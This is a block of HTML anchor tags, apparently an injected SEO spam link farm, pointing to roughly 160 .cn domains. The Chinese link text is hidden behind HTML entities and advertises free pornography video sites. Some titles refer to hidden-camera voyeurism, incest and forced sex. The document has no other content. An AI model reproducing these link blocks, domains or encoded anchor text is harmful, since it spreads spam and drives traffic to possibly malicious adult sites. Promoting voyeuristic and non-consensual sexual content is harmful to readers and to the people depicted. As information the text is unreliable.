<a href="http://bzcyzs.cn" target="_blank">&#x66F0;&#x672C;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cutid.com.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://28944.cn" target="_blank">www.99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://chengkexin.cn" target="_blank">&#x6C99;&#x7279;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://eweber.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycdulou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x4E9A;&#x6D32;</a>|
<a href="http://xshjue.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x81C2;</a>|
<a href="http://wangdaidaohang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x8272;&#x719F;&#x5973;&#x5F71;&#x89C6;</a>|
<a href="http://99kpkp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;av</a>|
<a href="http://baidu88.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxm.cn" target="_blank">&#x871C;&#x6843;99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vekoma.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://sdy123.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yigehenchangdeyuming.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x9EC4;&#x7247;</a>|
<a href="http://sandeqingxi.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://orientalceramics.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247; &#x5F55;&#x50CF;i</a>|
<a href="http://ysdzc.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://pkglgbat.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9999;&#x8549;</a>|
<a href="http://keids6.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://cb35.cn" target="_blank">&#x5348;&#x591C;av&#x5267;&#x573A;</a>|
<a href="http://kgwhg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x4E09;&#x533A;</a>|
<a href="http://cqtctwf.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x592A;&#x5A46;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://little-star.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://b9754.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://partnersinlighting.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://jkbxwks.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x8272;</a>|
<a href="http://upgirl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nentu.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;2&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://moziw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://loveka.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m702.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://lzxxg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;a v</a>|
<a href="http://thisisstyle.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cunguanyihao.cn" target="_blank">&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://onehand.cn" target="_blank">97&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://9lla.cn" target="_blank">91&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wonhu.cn" target="_blank">&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x64AD;&#x653E;</a>|
<a href="http://tixon.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://dongdui.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://yunjee.com.cn" target="_blank">_&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://diik.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nankaijob.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://xkyhh.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://chxmf.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://witteam.cn" target="_blank">&#x628A;&#x5973;&#x4EBA;&#x5F04;&#x723D;&#x7279;&#x9EC4;a&#x5927;&#x7247;</a>|
<a href="http://dongbozi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yj199661.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://wuguwang.cn" target="_blank">y111111&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mamquan.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xyzxz.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://wanliyu.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://gobivillage.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mypbx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://fffzw.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1; &#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://ckmg.cn" target="_blank">97&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EBF;&#x770B;</a>|
<a href="http://nmgrs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://luojiaren.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ducaigou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mogorse.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://pmwfm.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32;</a>|
<a href="http://feisuoliao.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yaoit.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C3B;&#x903C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hdvnet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6843;&#x8272;</a>|
<a href="http://l7342l.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6CE2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzkaaq.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://soft-life.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x70ED;</a>|
<a href="http://zdktechkc.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://qgylfwpt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://queene.cn" target="_blank">7m&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzjrb2b.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://o5x.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hunbu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7248;</a>|
<a href="http://bbayq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3dmec.cn" target="_blank">&#x8001;&#x5916;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://szpqzc.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;69&#x5F0F;</a>|
<a href="http://jiudingtang.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://tylhhl.cn" target="_blank">&#x5728;&#x7EBF;&#x9999;&#x8549;av</a>|
<a href="http://ming-men.cn" target="_blank">jizzjizz&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;</a>|
<a href="http://263mobile.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://fvhr.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsxty.cn" target="_blank">&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51chuan.cn" target="_blank">&#x8272;&#x5348;&#x591C;&#x65E5;&#x672C;</a>|
<a href="http://yjwysd.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://a4369.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://cntiffanylamp.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8F6F;&#x4EF6;</a>|
<a href="http://motor366.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;a&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ennin.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;,&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://eastcoast.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://sljcc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szmed.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x91CC;&#x9762;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0512kj.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://dajunqq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://polygen-tech.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://jinzee.cn" target="_blank">&#x9EC4;&#x8272;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ktohemi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://lukeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://qiejian.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://028yinhang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://jshhhy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://51touxian.cn" target="_blank">&#x897F;&#x897F;&#x5927;&#x80C6;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wmjxx.cn" target="_blank">&#x7F51;&#x7AD9;&#x9999;&#x8549;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fxwinners.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hyfyy.cn" target="_blank">&#x6709;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://bfgkn.cn" target="_blank">&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dn800.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxx&#x9ED1;&#x4EBA;xx</a>|
<a href="http://kmcbh.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zzttgspx.cn" target="_blank">&#x64B8;&#x554A;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://in-style.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x8D85;&#x78B0;</a>|
<a href="http://886dh.cn" target="_blank">&#x597D;&#x540A;&#x64CD;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tssfq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;</a>|
<a href="http://beiniuwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://loveka.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hltkg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huayigroup.com.cn" target="_blank">&#x5AE9;&#x8349;&#x6843;&#x8272;av&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://ywoe.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x533A;</a>|
<a href="http://goodopen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;</a>|
<a href="http://asuki.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://rangru.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myoyx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x7535;&#x5F71;</a>|
<a href="http://kzovlex.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rfcu.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://boqishafa.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x5927;&#x6218;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;</a>|
<a href="http://hdvnet.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x53E6;&#x7C7B; &#x6625;&#x8272;</a>|
<a href="http://zp59.cn" target="_blank">&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hzpacking.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://mspk.cn" target="_blank">av&#x4E2D;&#x56FD;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://yunxinyong.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moblogs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://medartis.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E9A;&#x6D32;&#x5973;&#x4EBA;69&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://wyjp.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://piwawang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://168hzys.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://tanfuyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;</a>|
<a href="http://sxwxa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heyuanren.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://118biz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6C34;&#x679C;&#x6D3E;&#x8001;&#x5E08;</a>|
<a href="http://yuanyou158.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://stewartefi.com.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://nenmeng.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://lexintegang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fyzzm.cn" target="_blank">&#x591C;&#x591C;&#x770B;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://gfft.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://neihanshuo.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://qtpj.cn" target="_blank">&#x6D77;&#x89D2;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://barbertool.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://fzhzwl.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x533A;</a>|
<a href="http://kifpj.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://u446.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD; &#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://pougai.cn" target="_blank">91&#x871C;&#x81C0;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://lapingguo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duxedu.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://snailbag.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hprac.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hwsports.com.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x533A;</a>|
<a href="http://tianxiawuji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://iqingzhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yh2036.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wflwonderful.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://zjujia.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://xkyt.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://eydjf.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://shoujikuzhan.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;v&#x7247;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;
&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://oxqc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
